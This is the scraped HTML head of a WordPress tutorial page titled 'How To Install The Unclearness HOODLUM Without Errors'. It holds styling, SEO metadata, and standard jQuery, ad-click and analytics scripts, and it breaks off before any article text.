

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/
body_size: 10845
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><style id="aoatfcss" media="all">.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}html,body,div,ul,li,h1,h2,h3,form,fieldset,input,p{margin:0;padding:0}html,body{height:100%;min-height:100%}body{font-family:"Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;font-size:13px;color:#333;background-color:#000}#page{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/header.jpg) no-repeat center top}#page-ext{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg.png) repeat-x center bottom}#page{position:relative;min-height:100%}.shadow-left{background:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/shadow.png) no-repeat left bottom}.shadow-right{background:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/shadow.png) no-repeat right bottom;padding-bottom:21px}.page-content{max-width:1200px;min-width:400px;margin:0 auto!important;position:relative}body.fluid #page-ext{padding:0 10px}body.fluid .page-content{width:auto}a{text-decoration:underline;outline:none}h1,h2,h3{font-weight:400;margin:.75em 0 .25em;padding:0}h1{font-size:250%;letter-spacing:-.04em}h2{font-size:200%;letter-spacing:-.03em}h3{font-size:160%;letter-spacing:-.02em}form{margin:10px 0 20px}input{font:normal normal 100% "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;display:block;margin-bottom:5px;padding:5px 10px}fieldset{margin:1em 0 2em;padding:10px;border:1px solid #ddd;background:#fff}ul{list-style-type:disc;list-style-position:outside;margin:0 0 10px 20px;line-height:150%}p{margin:.25em 0 .75em;line-height:150%}#main{border-top:1px solid #fff;background:#fff url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg-main-r.jpg) no-repeat right top;min-height:700px;position:relative}#main-ext{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg-main-l.jpg) no-repeat left top}#mask-3{position:relative;z-index:2;overflow:hidden}#mask-1,#mask-2{float:left;position:relative;right:0;width:100%}#primary-content,#sidebar{width:100%;top:0;left:0;position:relative;float:left;min-height:150px;padding:10px 0}#primary-content{min-height:540px}.blocks{list-style-type:none;padding:0 10px;margin:0}#site-title{padding:40px 0 10px}#logo{font:normal bold 300% "Arial Black","Helvetica Black",Gadget,sans-serif;letter-spacing:-6px;margin:10px 0 25px;padding:0;float:left}#logo a{color:#e0e0e0;text-decoration:none;text-shadow:0px -1px -1px #000;display:block;text-transform:uppercase}#site-title .headline{font-size:120%;font-style:italic;border-left:1px solid #ccc;color:#fff;float:left;padding:10px 0 10px 20px;margin:20px 0 0 20px}.nav{position:relative}.nav ul,.nav li{list-style-type:none;padding:0;margin:0}.nav li{position:relative;float:left;line-height:normal}.nav a{display:block;position:relative;text-decoration:none}.nav-main{z-index:10}.nav-main ul{background:#cecece url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/bg-nav.png) repeat-x center top;border-top:1px solid #fff}.nav-main li{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/nav-div.png) repeat-y right top;padding-right:2px;border-top:1px solid #fff;margin-top:-1px}.nav-main a{color:#4e4e4e;font-size:14px;padding:6px 15px 8px;text-decoration:none;font-weight:700;text-shadow:0px 1px 1px #fff}.nav-main .menu-home a{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/icons.png) no-repeat -46px -56px;padding-left:32px}.nav-main .active-parent{background:#000 url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/nav-a.png) no-repeat left top;border-color:#888}.nav-main .active-parent>a{color:#fff;text-shadow:none}.nav-main .active-parent>a span.p{background:transparent url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/nav-a.png) no-repeat center bottom;position:absolute;width:100%;bottom:-7px;left:0;height:7px;z-index:5}.block{list-style-type:none;padding:0;margin:10px 0 20px}.block .title{position:relative}.block .title h3{background:transparent no-repeat center top;margin:0;padding:7px 10px 4px;border-top-left-radius:7px;-moz-border-radius-topleft:7px;-webkit-border-top-left-radius:7px;border-top-right-radius:7px;-moz-border-radius-topright:7px;-webkit-border-top-right-radius:7px;font-weight:700;font-size:130%;color:#fff;text-shadow:0px -1px 0px rgba(0,0,0,.5);text-transform:uppercase}.block .title .br{background:transparent no-repeat bottom left;height:22px;margin-right:60px}.block .title .bl{background:transparent no-repeat bottom right;height:22px;width:60px;position:absolute;bottom:0;right:0}.block .box{margin:0;padding:0;list-style-type:none;line-height:normal}.hentry{margin-bottom:2em;padding-bottom:20px;position:relative;border-bottom:1px dotted #e8e8e8}.hentry .post-content p{line-height:150%}.hentry .post-tags{overflow:hidden;margin-top:7px}.hentry .post-tags a{padding:2px 5px 3px;margin-bottom:2px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;display:inline-block;background-color:#ddd;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#eee),to(#ddd));background-image:-moz-linear-gradient(top,#eee,#ddd);background-image:-ms-linear-gradient(top,#eee,#ddd);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eee),color-stop(100%,#ddd));background-image:-webkit-linear-gradient(top,#eee,#ddd);background-image:-o-linear-gradient(top,#eee,#ddd);background-image:linear-gradient(top,#eee,#ddd);text-decoration:none;-webkit-box-shadow:inset 0 1px 0 rgba(0,0,0,.025),inset 0 -1px rgba(0,0,0,.025);-moz-box-shadow:inset 0 1px 0 rgba(0,0,0,.025),inset 0 -1px rgba(0,0,0,.025);box-shadow:inset 0 1px 0 rgba(0,0,0,.025),inset 0 -1px rgba(0,0,0,.025);color:gray;text-shadow:#fff 0px 1px 0px}h1.title{margin:.25em 0 .5em;font-size:300%;font-weight:700;text-shadow:#fff 1px 1px 1px;line-height:100%;letter-spacing:-1px}.media,.media li{list-style-type:none;margin:0;padding:0}.media{position:absolute;bottom:20px;right:10px;z-index:5}.media li{float:right;margin-right:5px}.media .icon{display:block;width:64px;height:64px}.media .icon span{display:none}.search-form{overflow:hidden;margin:0}.search-form fieldset{max-width:1000px;background:transparent no-repeat left top;height:34px;margin:0;padding:0 0 0 34px;border:0;overflow:hidden;display:block}.search-form input.text{border:0;padding:0;margin:7px 0 0;width:100%;background:0 0;outline:none;font-size:120%}.search-form .submit{background:transparent no-repeat right top;width:55px;height:34px;line-height:22px;float:right;border:0}input[type=submit]{z-index:20}.clearField{color:#aaa;border:1px solid #ccc;background:#f8f8f8;font-weight:400}.clear-block:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.alignleft{float:left;margin-right:10px}a.go-top{display:none;position:fixed;right:10px;bottom:10px;z-index:99;padding:5px 10px;font-weight:700;font-size:11px;background-color:#fff;text-decoration:none;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}a{color:#6e8c03}.block .title h3,.block .title .br,.block .title .bl{background-image:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/style-green/block-t.png)}.search-form fieldset,.search-form .submit{background-image:url(//easy-learn-tech.info/wp-content/themes/mystique/css/../images/style-green/search.png)}</style><link rel="stylesheet" media="print" href="https://easy-learn-tech.info/wp-content/cache/autoptimize/css/autoptimize_d6bcebe80387abfed5284d8c66bbdbd2.css" onload="this.onload=null;this.media='all';"><noscript id="aonoscrcss"><link media="all" href="https://easy-learn-tech.info/wp-content/cache/autoptimize/css/autoptimize_d6bcebe80387abfed5284d8c66bbdbd2.css" rel="stylesheet"></noscript><title>How To Install The Unclearness HOODLUM Without Errors - SolveTube</title><link rel="shortcut icon" href="https://getintopc.com/wp-content/uploads/Getintopc.ico" /><link rel="icon" href="https://getintopc.com/wp-content/uploads/Getintopc.png" sizes="32x32" /><link rel="icon" href="https://getintopc.com/wp-content/uploads/Getintopc.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://getintopc.com/wp-content/uploads/Getintopc.png" /><meta name="msapplication-TileImage" content="https://getintopc.com/wp-content/uploads/Getintopc.png" /><link rel="pingback" href="https://easy-learn-tech.info/xmlrpc.php" /> <!--[if lte IE 7]><link rel="stylesheet" href="https://easy-learn-tech.info/wp-content/themes/mystique/css/ie.css" type="text/css" media="screen" /> <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="How To Install The Unclearness HOODLUM Without Errors - SolveTube" /><meta property="og:description" content="How To Install The Unclearness HOODLUM Without Errors on windows. Follow video tutorial steps to install The Unclearness HOODLUM successfully. The Unclearness HOODLUM PC Installation Overview So you might be thinking why we launched this video for installation of The Unclearness HOODLUM. Well not [...]" /><meta property="og:url" content="https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/" /><meta property="og:site_name" content="SolveTube" /><meta property="article:publisher" content="https://www.facebook.com/SolveTube" /><meta property="article:published_time" content="2019-08-25T07:51:03+00:00" /><meta property="og:image" content="https://easy-learn-tech.info/wp-content/uploads/2019/08/How-To-Install-The-Unclearness-HOODLUM-Game-Without-Errors.jpg" /><meta property="og:image:width" content="555" /><meta property="og:image:height" content="312" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dr34m3r" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="dr34m3r" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/","url":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/","name":"How To Install The Unclearness HOODLUM Without Errors - SolveTube","isPartOf":{"@id":"https://easy-learn-tech.info/#website"},"primaryImageOfPage":{"@id":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/#primaryimage"},"image":{"@id":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/#primaryimage"},"thumbnailUrl":"https://easy-learn-tech.info/wp-content/uploads/2019/08/How-To-Install-The-Unclearness-HOODLUM-Game-Without-Errors.jpg","datePublished":"2019-08-25T07:51:03+00:00","dateModified":"2019-08-25T07:51:03+00:00","author":{"@id":"https://easy-learn-tech.info/#/schema/person/fa6525fea37e5bf84b5de0d3b3e0c73b"},"breadcrumb":{"@id":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/#primaryimage","url":"https://easy-learn-tech.info/wp-content/uploads/2019/08/How-To-Install-The-Unclearness-HOODLUM-Game-Without-Errors.jpg","contentUrl":"https://easy-learn-tech.info/wp-content/uploads/2019/08/How-To-Install-The-Unclearness-HOODLUM-Game-Without-Errors.jpg","width":555,"height":312},{"@type":"BreadcrumbList","@id":"https://easy-learn-tech.info/how-to-install-the-unclearness-hoodlum-game-without-errors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://easy-learn-tech.info/"},{"@type":"ListItem","position":2,"name":"How To Install The Unclearness HOODLUM Without Errors"}]},{"@type":"WebSite","@id":"https://easy-learn-tech.info/#website","url":"https://easy-learn-tech.info/","name":"SolveTube","description":"Every Problem has a Solution","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://easy-learn-tech.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://easy-learn-tech.info/#/schema/person/fa6525fea37e5bf84b5de0d3b3e0c73b","name":"dr34m3r","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://easy-learn-tech.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee5d6a4e245dd584e67b76404d266915?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee5d6a4e245dd584e67b76404d266915?s=96&d=mm&r=g","caption":"dr34m3r"},"url":"https://easy-learn-tech.info/author/dr34m3r/"}]}</script> <link rel="alternate" type="application/rss+xml" title="SolveTube &raquo; Feed" href="https://easy-learn-tech.info/feed/" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style> <script type='text/javascript' async='async' src='https://easy-learn-tech.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> <script type='text/javascript' async='async' src='https://easy-learn-tech.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> <script type='text/javascript' id='jquery-js-after'>jQuery(document).ready(function() {
	jQuery(".fe694335e8df4690a01dfad4f3241bfa").click(function() {
		jQuery.post(
			"https://easy-learn-tech.info/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "09957ce9d0",
			}, function(response) { }
		);
	});
});</script> <link rel="https://api.w.org/" href="https://easy-learn-tech.info/wp-json/" /><link rel="alternate" type="application/json" href="https://easy-learn-tech.info/wp-json/wp/v2/posts/14762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easy-learn-tech.info/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easy-learn-tech.info/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.2, ATOM 2.1.2" /><link rel='shortlink' href='https://easy-learn-tech.info/?p=14762' /><link rel="alternate" type="application/json+oembed" href="https://easy-learn-tech.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasy-learn-tech.info%2Fhow-to-install-the-unclearness-hoodlum-game-without-errors%2F" /><link rel="alternate" type="text/xml+oembed" href="https://easy-learn-tech.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasy-learn-tech.info%2Fhow-to-install-the-unclearness-hoodlum-game-without-errors%2F&#038;format=xml" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-104634336-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-104634336-1');</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><script src="https://easy-learn-tech.info/wp-content/cache/autoptimize/js/autoptimize_single_bee6977cd0869afbdd36367d39e828b9.js"></script><link rel="icon" href="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-32x32.png" sizes="32x32" /><link rel="icon" href="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-180x180.png" /><meta name="msapplication-TileImage" content="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-270x270.png" /><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style>.fluid.c2right #primary-content{width:70%;left:30%}
.fluid.c2right #sidebar{width:30%;left:30%}
.fluid.c2right #mask-1{right:30%}
.page-content{max-width:1200px;}
.media .icon{background: transparent url("https://easy-learn-tech.info/wp-content/uploads/mystique_media_icons.png") no-repeat center top;}
.media .twitter .icon{background-position: center -0px;}
.media .facebook .icon{background-position: center -63px;}
